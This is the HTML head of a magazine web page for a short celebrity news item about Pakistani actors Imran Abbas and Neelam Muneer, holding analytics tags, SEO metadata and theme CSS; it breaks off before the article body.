

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/
body_size: 34662
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z31BQ45GFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z31BQ45GFV');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png'>
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2022/05/Imran-Abbas-and-Neelam-Muneer-780x456.jpg'>
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Actor Imran Abbas and Neelam Muneer say &quot;yes&quot; when they meet. - Asian Life Style Magazine</title>
	<link rel="canonical" href="https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Actor Imran Abbas and Neelam Muneer say &quot;yes&quot; when they meet. - Asian Life Style Magazine" />
	<meta property="og:description" content="Pakistani actress Neelam Muneer Khan has said &#8220;yes&#8221; to a relationship with a well-known actor. Imran Abbas is one of the best-known actors in the country. A video of Nada Yasir, her husband Yasir Nawaz, and actress Neelam Muneer is circulating on the photo and video-sharing app Instagram. They can be seen talking about their &hellip;" />
	<meta property="og:url" content="https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" />
	<meta property="og:site_name" content="Asian Life Style Magazine" />
	<meta property="article:published_time" content="2022-05-07T06:30:54+00:00" />
	<meta property="article:modified_time" content="2022-05-07T06:31:11+00:00" />
	<meta property="og:image" content="https://asianlifestylemagazine.com/wp-content/uploads/2022/05/Imran-Abbas-and-Neelam-Muneer.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="456" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/#article","isPartOf":{"@id":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/"},"author":{"name":"admin","@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"headline":"Actor Imran Abbas and Neelam Muneer say &#8220;yes&#8221; when they meet.","datePublished":"2022-05-07T06:30:54+00:00","dateModified":"2022-05-07T06:31:11+00:00","mainEntityOfPage":{"@id":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/"},"wordCount":206,"commentCount":0,"publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"image":{"@id":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/05/Imran-Abbas-and-Neelam-Muneer.jpg","articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/#respond"]}]},{"@type":"WebPage","@id":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/","url":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/","name":"Actor Imran Abbas and Neelam Muneer say \"yes\" when they meet. - Asian Life Style Magazine","isPartOf":{"@id":"https://asianlifestylemagazine.com/#website"},"primaryImageOfPage":{"@id":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/#primaryimage"},"image":{"@id":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/05/Imran-Abbas-and-Neelam-Muneer.jpg","datePublished":"2022-05-07T06:30:54+00:00","dateModified":"2022-05-07T06:31:11+00:00","breadcrumb":{"@id":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/#primaryimage","url":"https://asianlifestylemagazine.com/wp-content/uploads/2022/05/Imran-Abbas-and-Neelam-Muneer.jpg","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/05/Imran-Abbas-and-Neelam-Muneer.jpg","width":900,"height":456},{"@type":"BreadcrumbList","@id":"https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asianlifestylemagazine.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asianlifestylemagazine.com/blog/"},{"@type":"ListItem","position":3,"name":"Actor Imran Abbas and Neelam Muneer say &#8220;yes&#8221; when they meet."}]},{"@type":"WebSite","@id":"https://asianlifestylemagazine.com/#website","url":"https://asianlifestylemagazine.com/","name":"Asian Life Style Magazine","description":"Asian Life Style Magazine","publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asianlifestylemagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/#/schema/person/image/","url":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://asianlifestylemagazine.com/#/schema/person/image/"},"sameAs":["https://asianlifestylemagazine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Feed" href="https://asianlifestylemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Comments Feed" href="https://asianlifestylemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Actor Imran Abbas and Neelam Muneer say &#8220;yes&#8221; when they meet. Comments Feed" href="https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Factor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Factor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-body{background-image: url(https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/images/patterns/body-bg15.png);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff0000;}#top-nav .breaking-news-nav li:hover{background-color: #ff0000;border-color: #ff0000;}#tie-body .sidebar .widget-title:after{background-color: #ff0000;}#tie-body .sidebar .widget-title:before{border-top-color: #ff0000;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ff0000;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-195,.tie-cat-item-195 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-195:after{border-top-color:#e67e22 !important;}.tie-cat-195:hover{background-color:#c86004 !important;}.tie-cat-195:hover:after{border-top-color:#c86004 !important;}.tie-cat-203,.tie-cat-item-203 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-203:after{border-top-color:#2ecc71 